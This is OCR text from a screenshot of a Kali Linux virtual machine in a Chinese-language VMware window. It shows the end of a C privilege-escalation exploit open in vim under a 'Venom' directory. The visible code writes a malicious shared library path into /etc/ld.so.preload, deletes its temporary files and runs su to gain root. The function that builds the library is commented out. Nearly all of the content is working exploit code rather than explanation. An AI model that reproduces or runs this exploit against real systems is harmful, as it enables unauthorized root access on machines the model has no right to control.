 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4 5 8:07
root@kali: ~/Desktop/Venom v1.1.0
文件 动作 编辑 查看 帮助
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
/* fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}*/
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
~
~
~
-- 插入 -- 147,8 底端
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中